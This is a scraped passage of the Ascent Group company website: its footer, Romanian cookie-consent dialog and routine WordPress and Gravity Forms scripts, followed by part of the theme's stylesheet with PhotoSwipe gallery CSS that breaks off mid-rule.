                <nav class="header__nav -footer"><ul id="menu-footer-primary" class="header__menu -footer"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
</ul></nav>
            </div>

        </div>

        <div class="footer__bottom">

            <span class="copy">Copyright © 2009 - 2026 Ascent Group. All rights reserved.</span>

            <nav class="header__nav -secondary"><ul id="menu-footer-legal" class="header__menu -secondary"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.ascentgroup.eu/politica-de-confidentialitate/">Politica de confidențialitate</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.ascentgroup.eu/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://www.ascentgroup.eu/contact/">Contactează-ne</a></li>
</ul></nav>
            <div class="footer__made">

                <span>Made with love by <a href="https://www.rainfall.ro/" target="_blank" title="Rainfall, The Branding Agency">

                    <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M19.929 13.222L16 9.293l-1.571 1.571-2.358 2.357a5.556 5.556 0 107.857 0z" fill="#1a171b"/></svg>
                </a> </span>

            </div>

        </div>

    </footer>

</div>

<div class="scripts">

    <script>var siteURL = 'https://www.ascentgroup.eu';</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascentgroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Folosim cookie-uri pe site-ul nostru web pentru a furniza vizitatorilor o experiență de navigare cât mai bună și servicii adaptate nevoilor și interesului fiecăruia. Dând clic pe „Accept”, sunteți de acord cu TOATE cookie-urile.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre aceste cookie-uri, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul web să funcționeze corect. Această categorie include doar cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile neesețiale nu se încadrează în definiția cookie-urilor esențiale deoarece nu sunt strict necesare pentru funcționarea unui site sau a serviciilor oferite pe acesta, precum cookie-urile utilizate pentru analizarea comportamentului pe un site web (cookie-uri „analitice”) sau cookie-urile utilizate pentru afișarea de reclame.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="jaotama-window-opener-js-before">
/* <![CDATA[ */
var jaotama_window_opener_class = ".jaotama__window-opener";
//# sourceURL=jaotama-window-opener-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1764839474" id="jaotama-window-opener-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1764702658" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/core.min.js?ver=1764702658" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1764702658" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/js/main.js?ver=1764839474" id="js-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/dom-ready.min.js?ver=1764702658" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/hooks.min.js?ver=1764702658" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/i18n.min.js?ver=1764702658" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2020-10-07 14:17:27+0000","generator":"WPML String Translation 3.1.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"},"Notifications":["Notific\u0103ri"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/a11y.min.js?ver=1764702658" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=1764082880" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d53deaf199116a9669b664872fc351a2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=1764082880" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=1764082880" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1764082908" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=1764082936" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d53deaf199116a9669b664872fc351a2"},"ajax":{"ajaxurl":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php","ajax_submission_nonce":"0b4a23100e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"171000a7f4"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1764082936" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <script>

    if( $('body').hasClass('page-template-careers') || $('body').hasClass('page-template-team') ) {

        var url = 'https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/img';

        gform.addFilter('gform_file_upload_markup', function (html, file, up, strings, imagesUrl) {
          var formId = up.settings.multipart_params.form_id,
          fieldId = up.settings.multipart_params.field_id;
          html = '<strong>' + file.name + "</strong> <img class='gform_delete' "
          + "src='" + url + "/x-circle.png' "
          + "onclick='gformDeleteUploadedFile(" + formId + "," + fieldId + ", this);' "
          + "alt='" + strings.delete_file + "' title='" + strings.delete_file + "' />";

        return html;
        });

    }

    if( $( 'body' ).hasClass( 'page-template-evt-form' ) ) {


        jQuery(document).ready(function(){

            jQuery(document).on('gform_page_loaded', function(){

                $('.ndf li').addClass('active');

                $('.ndf .selectpricing li').removeClass('active');

                $('.selectpricing li').click(function() {

                    $('.selectpricing li').removeClass('selected');

                    $(this).addClass('selected');

                });

                $('.selectpricing ul li input:checked').parent().addClass("selected");

            });

        });

    }

    </script>

</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc4d6b8e3ff7475a9ec235836f1c1d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1764839474
body_size: 40657
content:
@charset "UTF-8";
@font-face {
    font-family: "Eina04 Bold";
    src: url("../../fonts/Eina04-Bold.woff2") format("woff2"), url("../../fonts/Eina04-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Eina04-RegularItalic";
    src: url("../../fonts/Eina04-RegularItalic.woff2") format("woff2"), url("../../fonts/Eina04-RegularItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}
@font-face {
    font-family: "Eina04";
    src: url("../../fonts/Eina04-Regular.woff2") format("woff2"), url("../../fonts/Eina04-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
    -webkit-backface-visibility: hidden;
    outline: none;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
    /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
    opacity: 0.001;
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
    display: block;
}

.pswp--zoom-allowed .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--dragging .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    /* for open/close transition */
    transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden;
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
    -webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
    background: #222;
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC;
}

.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: 0.75;
    transition: opacity 0.2s;
    box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
    opacity: 1;
}

.pswp__button:active {
    outline: none;
    opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
    opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
    /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
    .pswp--svg .pswp__button,
.pswp--svg .pswp__button--arrow--left:before,
.pswp--svg .pswp__button--arrow--right:before {
        background-image: url(default-skin.svg);
    }

    .pswp--svg .pswp__button--arrow--left,
.pswp--svg .pswp__button--arrow--right {
        background: none;
    }
}
.pswp__button--close {
    background-position: 0 -44px;
}

.pswp__button--share {
    background-position: -44px -44px;
}

.pswp__button--fs {
    display: none;
}

.pswp--supports-fs .pswp__button--fs {
    display: block;
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0;
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute;
}

.pswp__button--arrow--left {
    left: 0;
}

.pswp__button--arrow--right {
    right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, 0.3);
    height: 30px;
    width: 32px;
    position: absolute;
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__share-modal--hidden {
    display: none;
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #FFF;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
    transform: translateY(6px);
    transition: transform 0.25s;
    -webkit-backface-visibility: hidden;
    will-change: transform;
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
}

.pswp__share-tooltip a:hover {
    text-decoration: none;
    color: #000;
}

.pswp__share-tooltip a:first-child {
    /* round corners on the first/last list item */
    border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
    opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px;
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #FFF;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
}

a.pswp__share--facebook:hover {
    background: #3E5C9A;
    color: #FFF;
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
    background: #55ACEE;
    color: #FFF;
}

a.pswp__share--pinterest:hover {
    background: #CCC;
    color: #CE272D;
}

a.pswp__share--download:hover {
    background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #FFF;
    opacity: 0.75;
    padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px;
}

.pswp__caption small {
    font-size: 11px;
    color: #BBB;
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

.pswp__caption--empty {
    display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
    visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    will-change: opacity;
    direction: ltr;
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px;
}

.pswp__preloader--active {
    opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
    animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
    animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: 0.75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
    /* 
    	The idea of animating inner circle is based on Polymer ("material") loading indicator 
    	 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #FFF;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0;
}

@media screen and (max-width: 1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right;
    }
}
@-webkit-keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
@keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
